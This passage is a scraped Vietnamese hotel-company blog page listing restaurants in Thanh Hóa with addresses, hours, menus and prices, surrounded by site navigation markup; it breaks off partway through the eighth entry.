					<div class="icon-box-img" style="width: 45px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="65" height="65" src="https://anhphathotel.com/wp-content/uploads/2021/02/ap185.png" class="attachment-medium size-medium" alt="ap185" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<strong>Các khách sạn &amp; Resort</strong>

Thứ Hai - Chủ Nhật: Cả ngày

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 45px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="65" height="65" src="https://anhphathotel.com/wp-content/uploads/2021/02/ap186.png" class="attachment-medium size-medium" alt="ap186" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<strong>Nhà Hàng</strong>

Thứ Hai - Chủ Nhật : 9:00 - 22:00

		</div>
	</div>
	
	

		</div>
		
<style>
#col-844296468 > .col-inner {
  padding: 0px 0px 0px 50px;
}
</style>
	</div>

	

</div>
	<div id="gap-1265468831" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1265468831 {
  padding-top: 30px;
}
</style>
	</div>
	</div></li>
<li id="menu-item-3922" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3922 active menu-item-design-default has-dropdown"><a href="#pll_switcher" class="nav-top-link">Tiếng Việt<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default dropdown-uppercase">
	<li id="menu-item-3922-en" class="lang-item lang-item-93 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3922-en"><a href="https://anhphathotel.com/en/home/" hreflang="en-US" lang="en-US">English</a></li>
	<li id="menu-item-3922-vi" class="lang-item lang-item-109 lang-item-vi current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-3922-vi"><a href="https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/" hreflang="vi" lang="vi">Tiếng Việt</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-6844" class="post-6844 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://anhphathotel.com/category/tin-tuc/" rel="category tag">Tin tức</a></h6>

<h1 class="entry-title">TOP 11+ Nhà Hàng Thanh Hóa View Đẹp,  Thực Đơn Hấp Dẫn Ăn Là Ghiền</h1>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/" rel="bookmark"><time class="entry-date published" datetime="2023-07-01T14:39:25+07:00">1 Tháng Bảy, 2023</time><time class="updated" datetime="2025-10-16T06:22:29+07:00">16 Tháng Mười, 2025</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://anhphathotel.com/author/admin02/">admin02</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://anhphathotel.com/top-11-nha-hang-thanh-hoa-view-dep-an-la-ghien/">
    <img width="768" height="512" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-8.jpg" class="lazy-load attachment-large size-large wp-post-image" alt="nha hang thanh hoa 8" loading="lazy" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-8.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-8-600x400.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">01</span><br>
		<span class="post-date-month is-small">Th7</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content single-page">

	<p style="text-align: justify;"><strong>Là một vùng đất du lịch nổi tiếng và sở hữu rất nhiều đặc sản hấp dẫn thực khách, bạn sẽ không khó để tìm và lựa chọn một nhà hàng Thanh Hóa hội tụ cả hương hoa của xứ Thanh. Dưới đây là top 11+ nhà hàng ở Thanh Hóa sở hữu view đẹp và thực đơn cực hấp dẫn, ăn chỉ có ghiền bạn nên đến thử.</strong></p>
<figure id="attachment_6855" aria-describedby="caption-attachment-6855" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6855" title="nha hang thanh hoa 11" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20576%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-11.jpg" alt="nha hang thanh hoa 11" width="768" height="576" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-11.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-11-533x400.jpg 533w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-11-600x450.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6855" class="wp-caption-text">Nhà hàng Thanh Hóa là cả một thiên đường với thực đơn đa dạng và phong phú.</figcaption></figure>
<h2 style="text-align: justify;">1. Nhà hàng Thanh Hóa Blue Ocean</h2>
<ul style="text-align: justify;">
<li><strong><em>Địa chỉ:</em></strong><em> Số 306 Bà Triệu, phường Đông Thọ, thành phố Thanh Hóa, Thanh Hóa.</em></li>
<li><strong><em>Giờ mở cửa:</em></strong><em> 8h00 – 23h00.</em></li>
</ul>
<p style="text-align: justify;">Nằm tọa lạc tại trung tâm của thành phố Thanh Hóa với diện tích không gian lên đến 1ha, nhà hàng Blue Ocean trở thành điểm đến được rất nhiều người lựa chọn. Đây là một trong những nhà hàng nhận được rất nhiều lời khen của khách hàng khi đến trải nghiệm dịch vụ. Nhà hàng được biết đến không chỉ bởi không gian xanh mát, thoáng đãng, rộng rãi mà còn được biết đến với những món ăn ngon, lạ mắt và đặc sắc.</p>
<figure id="attachment_6850" aria-describedby="caption-attachment-6850" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6850" title="nha hang thanh hoa 6" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20576%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-6.jpg" alt="nha hang thanh hoa 6" width="768" height="576" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-6.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-6-533x400.jpg 533w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-6-600x450.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6850" class="wp-caption-text">Nhà hàng Blue Ocean phục vụ cả khách ăn uống, liên hoan lẫn khách tổ chức tiệc cưới.</figcaption></figure>
<p style="text-align: justify;">Thực đơn của Blue Ocean rất đa dạng, hội tụ đủ tinh hoa ẩm thực của miền đất “rau má”. Nhà hàng  phục vụ từ các món ăn hải sản đến các món ăn đồng quê dân giã. Các món ăn trong thực đơn đáp ứng được đa dạng các nhu cầu trong ăn uống từ ăn chơi, món nhậu đến hội nghị, sự kiện, tiệc cưới, đãi khách.</p>
<p style="text-align: justify;">Ngoài phục vụ ăn uống ở không gian bên trong, nhà hàng có tổ chức tiệc ngoài trời. Có thể là tiệc bàn ăn hoặc nướng BBQ. Blue Ocean có đa dạng các phòng dịch vụ với sức chứa lên đến 60 người. Nhờ đó mà mọi nhu cầu trong ăn uống của bạn tại đây sẽ được đáp ứng rất tốt.</p>
<p style="text-align: justify;">Và điều mà nhà hàng thu hút được đông đảo thực khách đó chính là mức giá vô cùng hợp lý. Giá các món ăn, các loại đồ uống được bán tại Blue Ocean so với mặt bằng chung rất dễ chịu, phù hợp với điều kiện của nhiều người.</p>
<figure id="attachment_6856" aria-describedby="caption-attachment-6856" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6856" title="nha hang thanh hoa 12" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20576%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-12.jpg" alt="nha hang thanh hoa 12" width="768" height="576" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-12.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-12-533x400.jpg 533w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-12-600x450.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6856" class="wp-caption-text">Nhà hàng ngon thành phố Thanh Hóa nhận được rất nhiều đánh giá tốt.</figcaption></figure>
<p style="text-align: justify;">Bên cạnh phục vụ nhu cầu ăn uống tại nơi, nhà hàng còn cung cấp dịch vụ tiệc lưu động. Với chất lượng dịch vụ tận tình, chu đáo và hương vị hấp dẫn của các món ăn được chế biến, bạn sẽ rất ưng ý và hài lòng. Với không gian rộng rãi nên nếu có nhu cầu đến đây thưởng thức đồ ăn, bạn sẽ không phải lo lắng về chỗ để xe.</p>
<h2>2. Nhà hàng Bánh Việt</h2>
<ul style="text-align: justify;">
<li><strong><em>Địa chỉ:</em></strong><em> Số 671A Nguyễn Trãi, phường Phú Sơn, thành phố Thanh Hóa, Thanh Hóa</em></li>
<li><strong><em>Giờ mở cửa:</em></strong><em> 6h00 – 22h00</em></li>
</ul>
<p style="text-align: justify;">Cũng là một nhà hàng ngon thành phố Thanh Hóa, tọa lạc ngay gần trung tâm của thành phố, nhưng mang một thiết kế đồng quê dân giã và rất gần gũi. Ngay khi bước chân vào cổng nhà hàng, bạn đã nhận thấy được sự thoáng đãng, mát mẻ và thoải mái. Điểm nhấn là nhà lợp mái kè với những chi tiết trang trí bằng tre, nứa rất đẹp.  Xung quanh nhà hàng được trồng rất nhiều cây xanh nên đây sẽ là một địa điểm rất lý tưởng để bạn có được một bữa ăn ngon miệng.</p>
<figure id="attachment_6851" aria-describedby="caption-attachment-6851" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6851" title="nha hang thanh hoa 7" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20512%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-7.jpg" alt="nha hang thanh hoa 7" width="768" height="512" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-7.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-7-600x400.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6851" class="wp-caption-text">Nhà hàng Thanh Hóa được thiết kế theo kiểu truyền thống.</figcaption></figure>
<p style="text-align: justify;">Nhà hàng Bánh Việt phục vụ rất nhiều thực đơn với các món ăn khác nhau. Đặc biệt, đây là một trong những nhà hàng Thanh Hóa phục vụ các món ăn ẩm thực 3 miền. Bạn hoàn toàn có thể thưởng thức các món ăn đặc sản vùng miền ngay tại đây. Ngoài ra, nếu bạn muốn tìm lại bữa cơm tuổi thơ với canh cua, cà muối, thì Bánh Việt sẽ là một sự lựa chọn hoàn hảo.</p>
<p style="text-align: justify;">Giá cả các món ăn tại nhà hàng cũng rất hợp lý, phù hợp với điều kiện kinh tế và thu nhập của nhiều người gia đình. Vì vậy, bạn không phải băn khoăn và lo lắng về vấn đề giá cả khi đến nhà hàng để thưởng thức các món ăn.</p>
<figure id="attachment_6849" aria-describedby="caption-attachment-6849" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6849" title="nha hang thanh hoa 5" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20576%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-5.jpg" alt="nha hang thanh hoa 5" width="768" height="576" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-5.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-5-533x400.jpg 533w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-5-600x450.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6849" class="wp-caption-text">Không gian Bánh Việt rất thoáng đãng và rộng rãi.</figcaption></figure>
<p style="text-align: justify;">Với đội ngũ nhân viên thân thiện, nhiệt tình cùng không gian ấm cúng, gần gũi, nhà hàng thu hút một lượng khách rất đông ghé đến mỗi ngày. Và đây cũng là một sự lựa chọn mà bạn không nên bỏ qua khi đang tìm kiếm một nhà hàng ăn ngon ở thành phố Thanh Hóa. Với không gian thiết kế rộng rãi, bạn hoàn toàn có thể tổ chức hội nghị, sự kiện và tiệc cưới ở đây và không phải lo chỗ để xe.</p>
<h2>3. Nhà hàng Vũ Gia Viên</h2>
<ul style="text-align: justify;">
<li><strong><em>Địa chỉ:</em></strong><em> Số 36 Lê Thánh Tông, phường Đông Vệ, thành phố Thanh Hóa, Thanh Hóa.</em></li>
<li><strong><em>Giờ mở cửa:</em></strong><em> 9h00 – 23h00</em></li>
</ul>
<p style="text-align: justify;">Nằm ngay ở phía Nam của thành phố Thanh Hóa với view sông cầu Bố, nhà hàng Vũ Gia Viên là một địa điểm ăn uống bạn có thể cân nhăc lựa chọn. Không gian thiết kế của nhà hàng theo kiểu nhà sàn dân tộc với cách trang trí cung đình rất ấm áp và sang trọng. Vì vậy, bạn sẽ cảm thấy rất thoải mái khi đến đây ăn uống. Với không gian diện tích lên đến 2000m2, nhà hàng được chia thành 3 khu với rất nhiều cây xanh xung quanh. Điều này sẽ giúp bạn cảm nhận được sự trong lành, dễ chịu và có một bữa ăn thơm ngon hơn.</p>
<figure id="attachment_6861" aria-describedby="caption-attachment-6861" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6861" title="nha hang thanh hoa 17" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20461%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-17.jpg" alt="nha hang thanh hoa 17" width="768" height="461" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-17.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-17-666x400.jpg 666w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-17-600x360.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6861" class="wp-caption-text">Nhà hàng Thanh Hóa Vũ Gia Viên tọa lạc ngay trung tâm của thành phố.</figcaption></figure>
<p style="text-align: justify;">Thiết kế không gian của nhà hàng Thanh Hóa này có nhiều phòng riêng biệt, bao gồm cả phòng Vip để đáp ứng được mọi nhu cầu ăn uống, đãi tiệc của tất cả mọi người. Do đó, bạn hoàn toàn có thể tổ chức tiệc sinh nhạt, tiệc chiêu đãi hay tiếp đối tác, khách hàng tại đây.</p>
<p style="text-align: justify;">Thực đơn Vũ Gia Viên phục vụ cũng rất đa dạng, từ đặc sản núi rừng Tây Bắc cho đến hải sản biển với rất nhiều những món ăn chiều lòng khách hàng như heo nướng giả chồn, xoi chim, gỏi cá mẹm, ghẹ nấu rau muống, cua gạch rang muối nước,…</p>
<p style="text-align: justify;">Mức giá các món ăn ở đây cũng khá đa dạng. Bạn sẽ có nhiều sự lựa chọn và dễ dàng tìm được cho mình một sự lựa chọn phù hợp. Với chất lượng dịch vụ tận tình và chuyên nghiệp, bạn chắc chắn sẽ nhận được một dịch vụ hài lòng.</p>
<h2>4. Nhà hàng Hải sản Kando</h2>
<ul style="text-align: justify;">
<li><strong><em>Địa chỉ:</em></strong><em> Lô 19 – 26 đô thị An Phú Hưng, phường Đông Hương, thành phố Thanh Hóa, Thanh Hóa.</em></li>
<li><strong><em>Giờ mửa cửa:</em></strong><em> 9h00 – 22h00</em></li>
</ul>
<p style="text-align: justify;">Đây là nhà hàng ngon Thanh Hóa chuyên phục vụ các món ăn hải sản. Với những người là tín đồ của hải sản, thì bạn hoàn toàn có thể ghé nhà hàng để thưởng thức. Với không gian thiết kế sang trọng và đẳng cấp, vừa rộng rãi, vừa thoáng mát, bạn sẽ có được một bữa ăn ngon miệng tại đây và chắc chắn đây cũng là địa điểm tiếp đối tác rất phù hợp.</p>
<p style="text-align: justify;"> Nhà hàng Kando phục vụ đa dạng các món ăn khác nhau được chế biến từ tôm, cá, ốc, mực, sò, bạch tuột, cua ghẹ,… hay các món ăn được chế biến từ các loại hải sản cao cấp như cá anh vũ, sá sùng tươi, sá sùng khô,.. Điều đặc biệt bạn sẽ thấy khi đến đây đó là được thưởng thức những tác phẩm nghệ thuật ngay trên bàn ăn. Với sự khéo léo của các đầu bếp tại đây, họ đã biến những món ăn trở nên hấp dẫn hơn rất nhiều. Các món ăn được bày trí vô cùng đẹp mắt.</p>
<figure id="attachment_6854" aria-describedby="caption-attachment-6854" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load wp-image-6854 size-full" title="nha hang thanh hoa 10" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20491%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-10-e1688194590344.jpg" alt="nha hang thanh hoa 10" width="768" height="491" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-10-e1688194590344.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-10-e1688194590344-626x400.jpg 626w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-10-e1688194590344-600x384.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6854" class="wp-caption-text">Một nhà hàng hải sản với thực đơn đa dạng và phong phú.</figcaption></figure>
<p style="text-align: justify;">Mức giá các món ăn hải sản tại nhà hàng cao và không phải ai cũng có đủ tài chính để chi trả. Nhưng bù lại với không gian sang trọng và các món ăn hấp dẫn, thơm ngon, thì mức giá này cũng hoàn toàn phù hợp.</p>
<h2>5. Nhà hàng Tokyo Restaurant Thanh Hóa</h2>
<ul style="text-align: justify;">
<li><strong><em>Địa chỉ:</em></strong><em> Số 69 Đinh Công Tráng, phường Ba Đình, thành phố Thanh Hóa, Thanh Hóa.</em></li>
<li><strong><em>Giờ mửa cửa: </em></strong><em>9h30 – 13h30 và 16h30 – 21h30.</em></li>
</ul>
<p style="text-align: justify;">Nếu bạn là người đam mê và rất hợp vị với các món ăn từ xứ sở hoa anh đào, thì bạn có thể ghé nhà hàng Tokyo ngay tại Thanh Hóa. Đây là một địa điểm lý tưởng để bạn thưởng thức các món Nhật truyền thống. Nếu bạn nếm thử các món ăn hay một lần trải nghiệm ăn tại nhà hàng, bạn sẽ thấy hương vị khác biệt, không khác gì tại Nhật Bản.</p>
<p style="text-align: justify;">Tokyo Restaurant thiết kế phòng ăn tạo không gian riêng cho tất cả mọi người. Hệ thống phòng vip của nhà hàng có sức chứa lên đến 20 người. Thiết kế này không chỉ đáp ứng nhu cầu ăn uống của cặp đôi, gia đình hay hội họp, tiếp khách.</p>
<figure id="attachment_6847" aria-describedby="caption-attachment-6847" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6847" title="nha hang thanh hoa 3" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%201024%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-3.jpg" alt="nha hang thanh hoa 3" width="768" height="1024" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-3.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-3-300x400.jpg 300w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-3-600x800.jpg 600w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-3-400x533.jpg 400w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6847" class="wp-caption-text">Nếu bạn muốn tìm một nhà hàng Thanh Hóa sở hữu các món Nhật truyền thống, thì ghé ngay Tokyo Restaurant.</figcaption></figure>
<p style="text-align: justify;">Thực đơn của nhà hàng vô cùng đa dạng và thuần hương vị của Nhật. Từ sushi, mì, sashimi, nướng, lẩu, rượu cho đến các món ăn tráng miệng. Với chất lượng dịch vụ nhiệt tình và nhẹ nhàng, bạn sẽ có một địa điểm ăn uống đồ Nhật ngay tại trung tâm thành phố vô cùng lý tưởng.</p>
<p style="text-align: justify;">Giá cả các món ăn ở nhà hàng cũng rất hợp lý, bạn hoàn toàn có thể yên tâm khi đến thưởng thức. Nhưng nếu bạn không quen các món ăn Nhật, thì bạn nên lựa chọn một nhà hàng Thanh Hóa có các món ăn Việt.</p>
<h2>6. Nhà hàng Chinh Thủy</h2>
<ul style="text-align: justify;">
<li><strong><em>Địa chỉ:</em></strong><em> Ki ốt 33, đường Hồ Xuân Hương, phường Trung Sơn, thành phố Sầm Sơn, Thanh Hóa.</em></li>
<li><strong><em>Giờ mở cửa</em></strong><em>: 6h00 – 24h00.</em></li>
</ul>
<p style="text-align: justify;">Nếu bạn đang tìm kiếm một nhà hàng ăn ngon ở Thanh Hóa khu vực Sầm Sơn, thì nhà hàng Chinh Thủy là một lựa chọn không nên bỏ qua. Nằm ngay ở mặt tiền của đường Hồ Xuân Hương có view biển với không gian rộng rãi, thoáng đáng, bạn sẽ thấy rất thoải mái khi đến đây ăn uống. Đặc biệt, bạn hoàn toàn có thể vừa dạo chơi biển, vừa có thể thưởng thức các đặc sản tại nhà hàng.</p>
<p style="text-align: justify;">Diện tích không gian lên đến 2000m2, nhà hàng Chinh Thủy được thiết kế dạng nhà sàn tạo sự gần gũi và ấm cúng. Hiện tại, nhà hàng có 5 nhà sàn phụ và 1 ki ốt chính để cho bạn có nhiều sự lựa chọn cho nhu cầu ăn uống của bản thân.</p>
<p style="text-align: justify;">Ngoài ra, nhà hàng có thiết kết sân khấu lớn rất phù hợp cho bạn khi có nhu cầu tổ chức tiệc hoặc hội nghị, sự kiện . Bên cạnh đó, nhà hàng Chinh Thủy còn có không gian phục vụ nhu cầu lưu trú. Vì vậy, bạn sẽ không phải tìm kiếm một địa điểm nghỉ ngơi và ăn uống ở đâu xa khi đi du lịch Sầm Sơn.</p>
<figure id="attachment_6848" aria-describedby="caption-attachment-6848" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6848" title="nha hang thanh hoa 4" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20432%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-4.jpg" alt="nha hang thanh hoa 4" width="768" height="432" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-4.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-4-711x400.jpg 711w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-4-600x338.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6848" class="wp-caption-text">Địa điểm ăn uống ngay tại bãi tắm Sầm Sơn có cả khu lưu trú.</figcaption></figure>
<p style="text-align: justify;">Thực đơn của nhà hàng cũng nhiều sự lựa chọn, nhất là các món ăn được chế biến từ hải sản. Nếu bạn muốn thưởng thức các loại hải sản biển, thì bạn hoàn toàn có thể ghé đến Chinh Thủy. Các món ăn hải sản ở nhà hàng Thanh Hóa này được chế biến khá ngon.</p>
<p style="text-align: justify;">Giá các món ăn ở tại đây đều dựa trên nhu cầu của mọi người. Mọi người có thể gọi theo suất hoặc tự chọn món. Thông thường giá mỗi suất ăn ở đây chỉ từ 180.000 đồng. Còn với giá gọi món sẽ được định lượng theo từng đĩa.</p>
<h2>7. Nhà hàng Thanh Bình Seafood</h2>
<ul style="text-align: justify;">
<li><strong><em>Địa chỉ</em></strong><em>: Bãi D, số 69 Hồ Xuân Hương, thành phố Sầm Sơn, Thanh Hóa.</em></li>
<li><strong><em>Giờ mở cửa:</em></strong><em> 7h00 – 22h00</em></li>
</ul>
<p style="text-align: justify;">Là một nhà hàng nằm trong chuỗi các nhà hàng Thanh Hóa ẩm thực biển nổi tiếng, Thanh Bình Seafood là lựa chọn lý tưởng cho bạn khi có nhu cầu sử dụng dịch vụ ăn uống tại Sầm Sơn. Với thiết kế không gian mở vô cùng thông thoáng, bạn sẽ cảm thấy rất thoải mái và gần gũi khi đến đây ăn uống.</p>
<p style="text-align: justify;">Nhà hàng được thiết kế thành những khu nhà khác nhau được lợp bằng mái kè theo phong cách truyền thống rất độc đáo và ấn tượng.  Đến đây bạn không chỉ được thưởng thức các món ăn hải sản đa dạng, mà bạn còn được tận hưởng không gian yên bình trong từng chi tiết thiết kế.</p>
<figure id="attachment_6857" aria-describedby="caption-attachment-6857" style="width: 768px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load size-full wp-image-6857" title="nha hang thanh hoa 13" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20768%20387%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-13.jpg" alt="nha hang thanh hoa 13" width="768" height="387" srcset="" data-srcset="https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-13.jpg 768w, https://anhphathotel.com/wp-content/uploads/2023/07/nha-hang-thanh-hoa-13-600x302.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-6857" class="wp-caption-text">Một nhà hàng Thanh Hóa nằm ngay tại Sầm Sơn sở hữu không gian thoáng đãng.</figcaption></figure>
<p style="text-align: justify;">Điều đặc biệt là nhà hàng có bể nuôi hải sản, bạn hoàn toàn có thể lựa hải sản tươi sống ở trong bể và chế biến để sử dụng. Đây là một trải nghiệm mà bất kỳ ai khi thưởng thức các món ăn hải sản cũng muốn trải nghiệm.</p>
<p style="text-align: justify;">Thanh Bình Seafood đưa đến cho bạn nhiều sự lựa chọn trong thực đơn. Bạn có thể tìm thấy rất nhiều món ăn hải sản đặc sắc ở đây. Mức giá các món ăn cũng không quá cao, dao đồng khoảng từ 200.000 đồng – 500.000 đồng/món.</p>
<h2>8. Nhà hàng Valley Anh Phát 3</h2>
<ul style="text-align: justify;">
<li><strong><em>Địa chỉ:</em></strong><em> Dốc Xước, tổ dân phố Hải Lâm, phường Hải Lâm, thị xã Nghi Sơn, Thanh Hóa.</em></li>
<li><strong><em>Giờ mở cửa:</em></strong><em> 7h00 – 23h00.</em></li>
</ul>
<p style="text-align: justify;">Nhà hành Anh Phát 3 nằm trong hệ thống tổ hợp dịch vụ của Công ty Anh Phát.  Nhà hàng thuộc Anh Phát Hotels &amp; Resorts. Valley nằm trong khuôn viên rộng lên đến 350ha, mọi người hoàn toàn có thể vào đây ăn uống kết hợp vui chơi và giải trí.</p>
<p style="text-align: justify;">Nhà hàng được thiết kế ngay khu vực trung tâm của resort. Đến đây bạn sẽ được tận hưởng một không gian sang trọng, tiện nghi và đẳng cấp với dịch vụ chuyên nghiệp. Valley bao gồm cả không gian chung và hệ thống phòng vip với sức chứa lên đến 500 người.</p>
